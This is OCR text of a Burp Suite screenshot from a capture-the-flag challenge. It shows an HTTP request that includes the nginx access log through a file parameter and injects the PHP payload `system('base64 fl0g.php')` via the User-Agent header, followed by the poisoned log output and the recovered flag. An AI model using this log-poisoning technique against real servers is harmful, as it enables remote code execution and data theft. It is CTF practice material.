 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
拼 中 简
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http://4e6de83d-e173-47ab-9d87-411ae300c812.challenge.ctf.show:8080
Request
Raw Params Headers Hex
GET /?file=/var/log/nginx/access.log HTTP/1.1
Host: 4e6de83d-e173-47ab-9d87-411ae300c812.challenge.ctf.show:8080
User-Agent: <?php system('base64 fl0g.php');?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/we
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=176a436d2453-0a9b00d5e097e9-4c3f207e-e1000
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Converted text
Copy to clipboard Close
*/
$flag="ctfshow{51bf4f46-f94a-4d32-92e4-fc52677fa480}";
? < + > 0 matches
Response
Raw Headers Hex Render
root
P/1.1" 200 2291 "-" "fl0g.php
=/var/log/nginx/access.log HTTP/1.1" 200 1164 "-" "fl0g.php
=/var/log/nginx/access.log HTTP/1.1" 200 1291 "-"
QERhdGU6ICAgMjAyMC0wOS0xNiAxMToyNDozNw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhh
DQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMTYgMTE6MjU6MDANCiMgQGVtYWlsOiBo
MXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KDQokZmxh
Zz0iY3Rmc2hvd3s1MWJmNGY0Ni1mOTRhLTRkMzItOTJlNC1mYzUyNjc3ZmE0ODB9Ijs=
"
172.12.0.2 - - [08/May/2021:09:14:09 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1776 "-"
"PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMg
QERhdGU6ICAgMjAyMC0wOS0xNiAxMToyNDozNw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhh
DQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMTYgMTE6MjU6MDANCiMgQGVtYWlsOiBo
MXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KDQokZmxh
Zz0iY3Rmc2hvd3s1MWJmNGY0Ni1mOTRhLTRkMzItOTJlNC1mYzUyNjc3ZmE0ODB9Ijs=
"